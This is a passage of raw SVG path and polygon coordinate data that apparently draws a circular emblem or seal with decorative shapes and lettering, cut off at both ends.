		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
